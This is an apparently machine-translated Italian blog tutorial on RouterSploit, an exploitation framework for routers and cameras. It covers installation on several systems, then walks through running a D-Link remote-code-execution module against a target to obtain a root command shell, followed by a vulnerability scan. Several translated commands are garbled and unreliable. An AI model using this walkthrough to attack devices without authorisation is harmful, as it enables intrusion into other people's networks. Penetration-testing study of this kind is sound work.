

RouterSploit è un fantastico framework di sfruttamento realizzato appositamente per i dispositivi embedded.

Questo strumento può essere utilizzato da pentester per eseguire la scansione della sicurezza di telecamere e router.

Contenuti

Punti salienti di RouterSploit:

- Codificato in Python.

- Interfaccia della riga di comando.

- Supporto Docker.

- Strumenti modulari.

Sistema operativo supportato:

- Mac OS.

- Linux.

- Telefono Android.

- finestre.

Installazione di RouterSploit:

Requisiti:

- futuro

- richieste

- paramiko

- pysnmp

- pycrypto

Opzionale:

- bluepy – bluetooth a bassa energia

Installazione in Kali Linux:

Segui i comandi seguenti:

apt-get install python3-pip

git clone https://www.github.com/threat9/routersploit

cd routersploit

python3 -m pip install -r requirements.txt

python3 rsf.py

Supporto Bluetooth Low Energy:

apt-get install libglib2.0-dev

python3 -m pip install bluepy

python3 rsf.pyInstallazione in Ubuntu:

Segui i comandi seguenti:

sudo add-apt-repository universe

sudo apt-get install git python3-pip

git clone https://www.github.com/threat9/routersploit

cd routersploit

python3 -m pip install setuptools

python3 -m pip install -r requirements.txt

python3 rsf.py

Supporto Bluetooth Low Energy:

apt-get install libglib2.0-dev

python3 -m pip install bluepy

python3 rsf.pyInstallazione su MacOS:

Segui i comandi seguenti:

git clone https://www.github.com/threat9/routersploit

cd routersploit

sudo python3 -m pip install -r requirements.txt

python3 rsf.pyInstallazione su Docker:

Segui i comandi seguenti:

git clone https://www.github.com/threat9/routersploit

cd routersploit

docker build -t routersploit .

docker run -it --rm routersploitCome aggiornare RouterSploit?

È necessario aggiornare RouterSploit spesso per evitare inconvenienti.

I nuovi moduli vengono spediti quasi ogni giorno.

cd routersploit

git pullCome utilizzare RouterSploit?

uso

root @ kalidev:~ / git / routerploit # ./rsf.py

______ _ _____ _ _ _

| ___ \ | | / ___| | | (_) |

| |_ / / ___ _ _| |_ ___ _ __ `-. _ __ | | ___ _| |_

| // _ \| | | | __ / _ \ '__|`-. \ '_ \| |/ _ \| | __|

| |\ \ (_) | |_| | || __ / | /\__ / / |_) | | (_) | | |_

_| \_ ___ / __,_|\__ ___|_| \____ /| .__ /|_|\___ /|_|\__|

| |

Framework di sfruttamento per |_| di Threat9

Dispositivi incorporati

Nome in codice : Sapevo che avresti portato guai

Versione : 3.3.0

Homepage : https://www.threat9.com/ - @threatnine

Unisciti a Slack : routerploit.slack.com

Partecipa al programma beta di Threat9 - https://www.threat9.com/

Exploit: 128 Scanner: 4 Creds: 165 Generico: 4 Payload: 32 Codificatori: 6

rsf >

Exploit:

Per preformare lo sfruttamento, basta scegliere il modulo e impostare l'obiettivo:

rsf > utilizzare exploit / exploits / 2wire / exploits / asmax / exploits / asus / exploits / cisco / exploits / dlink / exploits / fortinet / exploits / juniper / exploits / linksys / exploits / multi / exploits / netgear / rsf > usa exploit / dlink / dir_300_600_rce rsf (D-LINK DIR-300 & DIR-600 RCE) >

Per il completamento utilizzare il tasto Tab.

Per visualizzare le opzioni, genereshow:

rsf (D-LINK DIR-300 & DIR-600 RCE) > mostra le opzioni Opzioni di destinazione: Nome Impostazioni correnti Descrizione ---- ---------------- ----------- target Indirizzo di destinazione ad es. http://192.168.1.1 porta 80 Porta di destinazione

Usorun oexploit comando per sfruttare il bersaglio:

rsf (D-LINK DIR-300 & DIR-600 RCE) > correre [+] L'obiettivo è vulnerabile [*] Richiamo del ciclo di comandi ... cmd > chi sono radice

Per impostare le opzioni:

rsf (D-LINK DIR-300 & DIR-600 RCE) > imposta target http://192.168.1.1 [+] {'bersaglio': 'http://192.168.1.1'}

È possibile verificare se il bersaglio è vulnerabile a un particolare exploit:

rsf (D-LINK DIR-300 & DIR-600 RCE) > dai un'occhiata [+] L'obiettivo è vulnerabile

Correreshow info per visualizzare informazioni sull'exploit.

Scansione per obiettivi vulnerabili:

Gli scanner consentono di verificare rapidamente se l'obiettivo è vulnerabile a eventuali exploit.

Utilizzare gli stessi comandi per visualizzare / impostare le opzioni, e anche a correre.

rsf (Scanner D-Link) > correre [+] exploits / dlink / dwr_932_info_disclosure è vulnerabile [-] exploits / dlink / dir_300_320_615_auth_bypass non è vulnerabile [-] exploits / dlink / dsl_2750b_info_disclosure non è vulnerabile [-] exploits / dlink / dns_320l_327l_rce non è vulnerabile [-] exploits / dlink / dir_645_password_disclosure non è vulnerabile [-] exploits / dlink / dir_300_600_615_info_disclosure non è vulnerabile [-] exploits / dlink / dir_300_600_rce non è vulnerabile [+] Il dispositivo è vulnerabile! - exploits / dlink / dwr_932_info_disclosure

Leggi anche: 1337x proxy

Parole finali:

RouterSploit è uno strumento straordinario da usare.

In caso di problemi relativi a RouterSploit. Assicurati di commentare in basso. Il nostro team CSHAWK ti contatterà al più presto.